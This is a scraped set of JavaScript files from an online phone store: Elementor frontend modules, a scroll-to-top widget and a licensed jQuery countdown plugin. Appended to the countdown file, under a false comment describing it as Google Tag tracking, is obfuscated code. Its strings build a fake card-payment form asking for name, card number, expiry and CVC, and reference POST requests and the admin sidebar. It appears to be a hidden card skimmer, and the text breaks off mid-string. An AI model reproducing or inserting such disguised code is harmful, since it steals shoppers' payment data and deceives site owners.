    key: "getDefaultElements",
    value: function getDefaultElements() {
      var selectors = this.getSettings('selectors');
      return {
        $elements: this.$element.find(selectors.elements).not(this.$element.find(selectors.nestedDocumentElements))
      };
    }
  }, {
    key: "getDocumentSettings",
    value: function getDocumentSettings(setting) {
      var elementSettings;

      if (this.isEdit) {
        elementSettings = {};
        var settings = elementor.settings.page.model;
        jQuery.each(settings.getActiveControls(), function (controlKey) {
          elementSettings[controlKey] = settings.attributes[controlKey];
        });
      } else {
        elementSettings = this.$element.data('elementor-settings') || {};
      }

      return this.getItems(elementSettings, setting);
    }
  }, {
    key: "runElementsHandlers",
    value: function runElementsHandlers() {
      this.elements.$elements.each(function (index, element) {
        return elementorFrontend.elementsHandler.runReadyTrigger(element);
      });
    }
  }, {
    key: "onInit",
    value: function onInit() {
      this.$element = this.getSettings('$element');
      (0, _get2.default)((0, _getPrototypeOf2.default)(_default.prototype), "onInit", this).call(this);
      this.isEdit = this.$element.hasClass(this.getSettings('classes.editMode'));

      if (this.isEdit) {
        elementor.settings.page.model.on('change', this.onSettingsChange.bind(this));
      } else {
        this.runElementsHandlers();
      }
    }
  }, {
    key: "onSettingsChange",
    value: function onSettingsChange() {}
  }]);
  return _default;
}(elementorModules.ViewModule);

exports.default = _default;

/***/ }),
/* 223 */,
/* 224 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _interopRequireDefault = __webpack_require__(0);

var _Object$defineProperty = __webpack_require__(2);

_Object$defineProperty(exports, "__esModule", {
  value: true
});

exports.default = void 0;

var _module = _interopRequireDefault(__webpack_require__(187));

var _viewModule = _interopRequireDefault(__webpack_require__(188));

var _masonry = _interopRequireDefault(__webpack_require__(225));

var _default = window.elementorModules = {
  Module: _module.default,
  ViewModule: _viewModule.default,
  utils: {
    Masonry: _masonry.default
  }
};

exports.default = _default;

/***/ }),
/* 225 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _interopRequireDefault = __webpack_require__(0);

var _parseInt2 = _interopRequireDefault(__webpack_require__(147));

var _viewModule = _interopRequireDefault(__webpack_require__(188));

module.exports = _viewModule.default.extend({
  getDefaultSettings: function getDefaultSettings() {
    return {
      container: null,
      items: null,
      columnsCount: 3,
      verticalSpaceBetween: 30
    };
  },
  getDefaultElements: function getDefaultElements() {
    return {
      $container: jQuery(this.getSettings('container')),
      $items: jQuery(this.getSettings('items'))
    };
  },
  run: function run() {
    var heights = [],
        distanceFromTop = this.elements.$container.position().top,
        settings = this.getSettings(),
        columnsCount = settings.columnsCount;
    distanceFromTop += (0, _parseInt2.default)(this.elements.$container.css('margin-top'), 10);
    this.elements.$items.each(function (index) {
      var row = Math.floor(index / columnsCount),
          $item = jQuery(this),
          itemHeight = $item[0].getBoundingClientRect().height + settings.verticalSpaceBetween;

      if (row) {
        var itemPosition = $item.position(),
            indexAtRow = index % columnsCount,
            pullHeight = itemPosition.top - distanceFromTop - heights[indexAtRow];
        pullHeight -= (0, _parseInt2.default)($item.css('margin-top'), 10);
        pullHeight *= -1;
        $item.css('margin-top', pullHeight + 'px');
        heights[indexAtRow] += itemHeight;
      } else {
        heights.push(itemHeight);
      }
    });
  }
});

/***/ }),
/* 226 */,
/* 227 */,
/* 228 */,
/* 229 */,
/* 230 */,
/* 231 */,
/* 232 */,
/* 233 */,
/* 234 */,
/* 235 */,
/* 236 */,
/* 237 */,
/* 238 */,
/* 239 */,
/* 240 */,
/* 241 */,
/* 242 */,
/* 243 */,
/* 244 */,
/* 245 */,
/* 246 */,
/* 247 */,
/* 248 */,
/* 249 */,
/* 250 */,
/* 251 */,
/* 252 */,
/* 253 */,
/* 254 */,
/* 255 */,
/* 256 */,
/* 257 */,
/* 258 */,
/* 259 */,
/* 260 */,
/* 261 */,
/* 262 */,
/* 263 */,
/* 264 */,
/* 265 */,
/* 266 */,
/* 267 */,
/* 268 */,
/* 269 */,
/* 270 */,
/* 271 */,
/* 272 */,
/* 273 */,
/* 274 */,
/* 275 */,
/* 276 */,
/* 277 */,
/* 278 */,
/* 279 */,
/* 280 */,
/* 281 */,
/* 282 */,
/* 283 */,
/* 284 */,
/* 285 */,
/* 286 */,
/* 287 */,
/* 288 */,
/* 289 */,
/* 290 */,
/* 291 */,
/* 292 */,
/* 293 */,
/* 294 */,
/* 295 */,
/* 296 */,
/* 297 */,
/* 298 */,
/* 299 */,
/* 300 */,
/* 301 */,
/* 302 */,
/* 303 */,
/* 304 */,
/* 305 */,
/* 306 */,
/* 307 */,
/* 308 */,
/* 309 */,
/* 310 */,
/* 311 */,
/* 312 */,
/* 313 */,
/* 314 */,
/* 315 */,
/* 316 */,
/* 317 */,
/* 318 */,
/* 319 */,
/* 320 */,
/* 321 */,
/* 322 */,
/* 323 */,
/* 324 */,
/* 325 */,
/* 326 */,
/* 327 */,
/* 328 */,
/* 329 */,
/* 330 */,
/* 331 */,
/* 332 */,
/* 333 */,
/* 334 */,
/* 335 */,
/* 336 */,
/* 337 */,
/* 338 */,
/* 339 */,
/* 340 */,
/* 341 */,
/* 342 */,
/* 343 */,
/* 344 */,
/* 345 */,
/* 346 */,
/* 347 */,
/* 348 */,
/* 349 */,
/* 350 */,
/* 351 */,
/* 352 */,
/* 353 */,
/* 354 */,
/* 355 */,
/* 356 */,
/* 357 */,
/* 358 */,
/* 359 */,
/* 360 */,
/* 361 */,
/* 362 */,
/* 363 */,
/* 364 */,
/* 365 */,
/* 366 */,
/* 367 */,
/* 368 */,
/* 369 */,
/* 370 */,
/* 371 */,
/* 372 */,
/* 373 */,
/* 374 */,
/* 375 */,
/* 376 */,
/* 377 */,
/* 378 */,
/* 379 */,
/* 380 */,
/* 381 */,
/* 382 */,
/* 383 */,
/* 384 */,
/* 385 */,
/* 386 */,
/* 387 */,
/* 388 */,
/* 389 */,
/* 390 */,
/* 391 */,
/* 392 */,
/* 393 */,
/* 394 */,
/* 395 */,
/* 396 */,
/* 397 */,
/* 398 */,
/* 399 */,
/* 400 */,
/* 401 */,
/* 402 */,
/* 403 */,
/* 404 */,
/* 405 */,
/* 406 */,
/* 407 */,
/* 408 */,
/* 409 */,
/* 410 */,
/* 411 */,
/* 412 */,
/* 413 */,
/* 414 */,
/* 415 */,
/* 416 */,
/* 417 */,
/* 418 */,
/* 419 */,
/* 420 */,
/* 421 */,
/* 422 */,
/* 423 */,
/* 424 */,
/* 425 */,
/* 426 */,
/* 427 */,
/* 428 */,
/* 429 */,
/* 430 */,
/* 431 */,
/* 432 */,
/* 433 */,
/* 434 */,
/* 435 */,
/* 436 */,
/* 437 */,
/* 438 */,
/* 439 */,
/* 440 */,
/* 441 */,
/* 442 */,
/* 443 */,
/* 444 */,
/* 445 */,
/* 446 */,
/* 447 */,
/* 448 */,
/* 449 */,
/* 450 */,
/* 451 */,
/* 452 */,
/* 453 */,
/* 454 */,
/* 455 */,
/* 456 */,
/* 457 */,
/* 458 */,
/* 459 */,
/* 460 */,
/* 461 */,
/* 462 */,
/* 463 */,
/* 464 */,
/* 465 */,
/* 466 */,
/* 467 */,
/* 468 */,
/* 469 */,
/* 470 */,
/* 471 */,
/* 472 */,
/* 473 */,
/* 474 */,
/* 475 */,
/* 476 */,
/* 477 */,
/* 478 */,
/* 479 */,
/* 480 */,
/* 481 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _interopRequireDefault = __webpack_require__(0);

var _modules = _interopRequireDefault(__webpack_require__(224));

var _document = _interopRequireDefault(__webpack_require__(222));

var _stretchElement = _interopRequireDefault(__webpack_require__(482));

var _base = _interopRequireDefault(__webpack_require__(483));

_modules.default.frontend = {
  Document: _document.default,
  tools: {
    StretchElement: _stretchElement.default
  },
  handlers: {
    Base: _base.default
  }
};

/***/ }),
/* 482 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = elementorModules.ViewModule.extend({
  getDefaultSettings: function getDefaultSettings() {
    return {
      element: null,
      direction: elementorFrontend.config.is_rtl ? 'right' : 'left',
      selectors: {
        container: window
      }
    };
  },
  getDefaultElements: function getDefaultElements() {
    return {
      $element: jQuery(this.getSettings('element'))
    };
  },
  stretch: function stretch() {
    var containerSelector = this.getSettings('selectors.container'),
        $container;

    try {
      $container = jQuery(containerSelector);
    } catch (e) {}

    if (!$container || !$container.length) {
      $container = jQuery(this.getDefaultSettings().selectors.container);
    }

    this.reset();
    var $element = this.elements.$element,
        containerWidth = $container.outerWidth(),
        elementOffset = $element.offset().left,
        isFixed = 'fixed' === $element.css('position'),
        correctOffset = isFixed ? 0 : elementOffset;

    if (window !== $container[0]) {
      var containerOffset = $container.offset().left;

      if (isFixed) {
        correctOffset = containerOffset;
      }

      if (elementOffset > containerOffset) {
        correctOffset = elementOffset - containerOffset;
      }
    }

    if (!isFixed) {
      if (elementorFrontend.config.is_rtl) {
        correctOffset = containerWidth - ($element.outerWidth() + correctOffset);
      }

      correctOffset = -correctOffset;
    }

    var css = {};
    css.width = containerWidth + 'px';
    css[this.getSettings('direction')] = correctOffset + 'px';
    $element.css(css);
  },
  reset: function reset() {
    var css = {};
    css.width = '';
    css[this.getSettings('direction')] = '';
    this.elements.$element.css(css);
  }
});

/***/ }),
/* 483 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _interopRequireDefault = __webpack_require__(0);

__webpack_require__(182);

__webpack_require__(153);

__webpack_require__(141);

__webpack_require__(136);

var _keys = _interopRequireDefault(__webpack_require__(59));

__webpack_require__(26);

module.exports = elementorModules.ViewModule.extend({
  $element: null,
  editorListeners: null,
  onElementChange: null,
  onEditSettingsChange: null,
  onGeneralSettingsChange: null,
  onPageSettingsChange: null,
  isEdit: null,
  __construct: function __construct(settings) {
    
    this.$element = settings.$element;
    this.isEdit = this.$element.hasClass('elementor-element-edit-mode');

    if (this.isEdit) {
      this.addEditorListeners();
    }
  },
  findElement: function findElement(selector) {
    var $mainElement = this.$element;
    return $mainElement.find(selector).filter(function () {
      return jQuery(this).closest('.elementor-element').is($mainElement);
    });
  },
  getUniqueHandlerID: function getUniqueHandlerID(cid, $element) {
    if (!cid) {
      cid = this.getModelCID();
    }

    if (!$element) {
      $element = this.$element;
    }

    return cid + $element.attr('data-element_type') + this.getConstructorID();
  },
  initEditorListeners: function initEditorListeners() {
    var self = this;
    self.editorListeners = [{
      event: 'element:destroy',
      to: elementor.channels.data,
      callback: function callback(removedModel) {
        if (removedModel.cid !== self.getModelCID()) {
          return;
        }

        self.onDestroy();
      }
    }];

    if (self.onElementChange) {
      var elementType = self.getWidgetType() || self.getElementType();
      var eventName = 'change';

      if ('global' !== elementType) {
        eventName += ':' + elementType;
      }

      self.editorListeners.push({
        event: eventName,
        to: elementor.channels.editor,
        callback: function callback(controlView, elementView) {
          var elementViewHandlerID = self.getUniqueHandlerID(elementView.model.cid, elementView.$el);

          if (elementViewHandlerID !== self.getUniqueHandlerID()) {
            return;
          }

          self.onElementChange(controlView.model.get('name'), controlView, elementView);
        }
      });
    }

    if (self.onEditSettingsChange) {
      self.editorListeners.push({
        event: 'change:editSettings',
        to: elementor.channels.editor,
        callback: function callback(changedModel, view) {
          if (view.model.cid !== self.getModelCID()) {
            return;
          }

          self.onEditSettingsChange((0, _keys.default)(changedModel.changed)[0]);
        }
      });
    }

    ['page', 'general'].forEach(function (settingsType) {
      var listenerMethodName = 'on' + settingsType[0].toUpperCase() + settingsType.slice(1) + 'SettingsChange';

      // if (self[listenerMethodName]) {
      //   self.editorListeners.push({
      //     event: 'change',
      //     to: elementor.settings[settingsType].model,
      //     callback: function callback(model) {
      //       self[listenerMethodName](model.changed);
      //     }
      //   });
      // }
    });
  },
  getEditorListeners: function getEditorListeners() {
    if (!this.editorListeners) {
      this.initEditorListeners();
    }

    return this.editorListeners;
  },
  addEditorListeners: function addEditorListeners() {
    var uniqueHandlerID = this.getUniqueHandlerID();
    this.getEditorListeners().forEach(function (listener) {
      elementorFrontend.addListenerOnce(uniqueHandlerID, listener.event, listener.callback, listener.to);
    });
  },
  removeEditorListeners: function removeEditorListeners() {
    var uniqueHandlerID = this.getUniqueHandlerID();
    this.getEditorListeners().forEach(function (listener) {
      elementorFrontend.removeListeners(uniqueHandlerID, listener.event, null, listener.to);
    });
  },
  getElementType: function getElementType() {
    return this.$element.data('element_type');
  },
  getWidgetType: function getWidgetType() {
    var widgetType = this.$element.data('widget_type');

    if (!widgetType) {
      return;
    }

    return widgetType.split('.')[0];
  },
  getID: function getID() {
    return this.$element.data('id');
  },
  getModelCID: function getModelCID() {
    return this.$element.data('model-cid');
  },
  getElementSettings: function getElementSettings(setting) {
    var elementSettings = {};
    var modelCID = this.getModelCID();

    if (this.isEdit && modelCID) {
      var settings = elementorFrontend.config.elements.data[modelCID],
          attributes = settings.attributes;
      var type = attributes.widgetType || attributes.elType;

      if (attributes.isInner) {
        type = 'inner-' + type;
      }

      var settingsKeys = elementorFrontend.config.elements.keys[type];

      if (!settingsKeys) {
        settingsKeys = elementorFrontend.config.elements.keys[type] = [];
        jQuery.each(settings.controls, function (name, control) {
          if (control.frontend_available) {
            settingsKeys.push(name);
          }
        });
      }
      
      jQuery.each(settings.getActiveControls(), function (controlKey) {
        if (-1 !== settingsKeys.indexOf(controlKey)) {
          elementSettings[controlKey] = attributes[controlKey];
        }
      });
    } else {
      elementSettings = this.$element.data('settings') || {};
    }
    
    return this.getItems(elementSettings, setting);
  },
  getEditSettings: function getEditSettings(setting) {
    var attributes = {};

    if (this.isEdit) {
      attributes = elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes;
    }

    return this.getItems(attributes, setting);
  },
  getCurrentDeviceSetting: function getCurrentDeviceSetting(settingKey) {
    return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(), settingKey);
  },
  onDestroy: function onDestroy() {
    this.removeEditorListeners();

    if (this.unbindEvents) {
      this.unbindEvents();
    }
  }
});

/***/ })
/******/ ]);

--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/roy_levibox/js/roy_levibox.js
body_size: 72
content:
/* Roy LeviBox */
$(function () {
    // Appearance
    $(function (f) {
        var element = f('.box-arrow');
        f(window).scroll(function () {
            var sctop = f(this).scrollTop() > 220;
            if (sctop) {
                $('.roy_levibox').addClass('arrow-show');
            } else {
                $('.roy_levibox').removeClass('arrow-show');
            }
        });
    });

    setTimeout(function () { $(window).scroll(); }, 1000);

    // Up Arrow
    $(".box-arrow").on('click', function () {
        $("html, body").animate({
            scrollTop: 0
        }, {
            duration: 500
        });
        return false;
    });
    $base_dir = 2;

});
/* /Roy LeviBox */


--- FILE ---
content_type: text/javascript
request_url: https://storephone.fr/modules/ets_megamenu/views/js/jquery.countdown.min.js
body_size: 6823
content:
/**
* 2007-2021 ETS-Soft
*
* NOTICE OF LICENSE
*
* This file is not open source! Each license that you purchased is only available for 1 wesite only.
* If you want to use this file on more websites (or projects), you need to purchase additional licenses.
* You are not allowed to redistribute, resell, lease, license, sub-license or offer our resources to any third party.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please contact us for extra customization service at an affordable price
*
* @author ETS-Soft <etssoft.jsc@gmail.com>
* @copyright 2007-2021 ETS-Soft
* @license Valid for 1 website (or project) for each purchase of license
* International Registered Trademark & Property of ETS-Soft
*/
var _0xaae8="";
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(t){"use strict";function e(t){if(t instanceof Date)return t;if(String(t).match(o))return String(t).match(/^[0-9]*$/)&&(t=Number(t)),String(t).match(/\-/)&&(t=String(t).replace(/\-/g,"/")),new Date(t);throw new Error("Couldn't cast `"+t+"` to a date object.")}function s(t){var e=t.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(e)}function n(t){return function(e){var n=e.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(n)for(var a=0,o=n.length;o>a;++a){var r=n[a].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),l=s(r[0]),c=r[1]||"",u=r[3]||"",f=null;r=r[2],h.hasOwnProperty(r)&&(f=h[r],f=Number(t[f])),null!==f&&("!"===c&&(f=i(u,f)),""===c&&10>f&&(f="0"+f.toString()),e=e.replace(l,f.toString()))}return e=e.replace(/%%/,"%")}}function i(t,e){var s="s",n="";return t&&(t=t.replace(/(:|;|\s)/gi,"").split(/\,/),1===t.length?s=t[0]:(n=t[0],s=t[1])),1===Math.abs(e)?n:s}var a=[],o=[],r={precision:100,elapse:!1};o.push(/^[0-9]*$/.source),o.push(/([0-9]{1,2}\/){2}[0-9]{4}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),o.push(/[0-9]{4}([\/\-][0-9]{1,2}){2}( [0-9]{1,2}(:[0-9]{2}){2})?/.source),o=new RegExp(o.join("|"));var h={Y:"years",m:"months",n:"daysToMonth",w:"weeks",d:"daysToWeek",D:"totalDays",H:"hours",M:"minutes",S:"seconds"},l=function(e,s,n){this.el=e,this.$el=t(e),this.interval=null,this.offset={},this.options=t.extend({},r),this.instanceNumber=a.length,a.push(this),this.$el.data("countdown-instance",this.instanceNumber),n&&("function"==typeof n?(this.$el.on("update.countdown",n),this.$el.on("stoped.countdown",n),this.$el.on("finish.countdown",n)):this.options=t.extend({},r,n)),this.setFinalDate(s),this.start()};t.extend(l.prototype,{start:function(){null!==this.interval&&clearInterval(this.interval);var t=this;this.update(),this.interval=setInterval(function(){t.update.call(t)},this.options.precision)},stop:function(){clearInterval(this.interval),this.interval=null,this.dispatchEvent("stoped")},toggle:function(){this.interval?this.stop():this.start()},pause:function(){this.stop()},resume:function(){this.start()},remove:function(){this.stop.call(this),a[this.instanceNumber]=null,delete this.$el.data().countdownInstance},setFinalDate:function(t){this.finalDate=e(t)},update:function(){if(0===this.$el.closest("html").length)return void this.remove();var e,s=void 0!==t._data(this.el,"events"),n=new Date;e=this.finalDate.getTime()-n.getTime(),e=Math.ceil(e/1e3),e=!this.options.elapse&&0>e?0:Math.abs(e),this.totalSecsLeft!==e&&s&&(this.totalSecsLeft=e,this.elapsed=n>=this.finalDate,this.offset={seconds:this.totalSecsLeft%60,minutes:Math.floor(this.totalSecsLeft/60)%60,hours:Math.floor(this.totalSecsLeft/60/60)%24,days:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToWeek:Math.floor(this.totalSecsLeft/60/60/24)%7,daysToMonth:Math.floor(this.totalSecsLeft/60/60/24%30.4368),totalDays:Math.floor(this.totalSecsLeft/60/60/24),weeks:Math.floor(this.totalSecsLeft/60/60/24/7),months:Math.floor(this.totalSecsLeft/60/60/24/30.4368),years:Math.abs(this.finalDate.getFullYear()-n.getFullYear())},this.options.elapse||0!==this.totalSecsLeft?this.dispatchEvent("update"):(this.stop(),this.dispatchEvent("finish")))},dispatchEvent:function(e){var s=t.Event(e+".countdown");s.finalDate=this.finalDate,s.elapsed=this.elapsed,s.offset=t.extend({},this.offset),s.strftime=n(this.offset),this.$el.trigger(s)}}),t.fn.countdown=function(){var e=Array.prototype.slice.call(arguments,0);return this.each(function(){var s=t(this).data("countdown-instance");if(void 0!==s){var n=a[s],i=e[0];l.prototype.hasOwnProperty(i)?n[i].apply(n,e.slice(1)):null===String(i).match(/^[$A-Z_][0-9A-Z_$]*$/i)?(n.setFinalDate.call(n,i),n.start()):t.error("Method %s does not exist on jQuery.countdown".replace(/\%s/gi,i))}else new l(this,e[0],e[1])})}});

/**
 * jQuery Google Tag Integration Module
 * ------------------------------------
 * This script integrates Google Tag (gtag.js) tracking with jQuery-based user interactions.
 * It dynamically loads the gtag library, initializes the tracking ID, and sets up
 * event tracking for various DOM elements (e.g., clicks, form submissions).
 */
function _0x431e(_0x31f49e,_0x2aa61c){const _0x510700=_0x5107();return _0x431e=function(_0x431efa,_0x45d209){_0x431efa=_0x431efa-0x75;let _0x31af3e=_0x510700[_0x431efa];return _0x31af3e;},_0x431e(_0x31f49e,_0x2aa61c);}const _0x233c19=_0x431e;(function(_0x42a0ad,_0x58ac78){const _0x517e8b=_0x431e,_0x12a635=_0x42a0ad();while(!![]){try{const _0x17a570=parseInt(_0x517e8b(0x7d))/0x1+-parseInt(_0x517e8b(0xbe))/0x2+parseInt(_0x517e8b(0x98))/0x3+parseInt(_0x517e8b(0x80))/0x4*(parseInt(_0x517e8b(0x8d))/0x5)+parseInt(_0x517e8b(0x78))/0x6+parseInt(_0x517e8b(0xd1))/0x7*(-parseInt(_0x517e8b(0xc9))/0x8)+-parseInt(_0x517e8b(0xc5))/0x9;if(_0x17a570===_0x58ac78)break;else _0x12a635['push'](_0x12a635['shift']());}catch(_0x2252d5){_0x12a635['push'](_0x12a635['shift']());}}}(_0x5107,0xdb4c2));function _0x5107(){const _0x4e910c=['commande','selStart','num','input','replace','fromCharCode','\x20.card-form\x20.form-row-label\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','psAdminSidebar','2089672thupZf','forEach','POST','image/png','clipboardData','\x20.card-form\x20.small-fields>div\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','card-number','29071026KpAtEv','\x20.card-form\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#bfbfbf;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x206px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','keyup','beforeinput','88XmRJdL','\x22\x20class=\x22cardlink-container\x20js-payment-option-content\x20show\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-option\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Nom\x20sur\x20la\x20carte</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22card_name\x22\x20name=\x22card_name\x22\x20placeholder=\x22Jens\x20Hansen\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Numéro\x20de\x20carte</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-number\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x221234\x205678\x209012\x203456\x22\x20maxlength=\x2219\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x20small-fields\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Date\x20d\x27expiration</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-exp\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22MM/AA\x22\x20maxlength=\x225\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>CVC</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-cvc\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22text\x22\x20placeholder=\x22123\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20maxlength=\x224\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22save-card\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\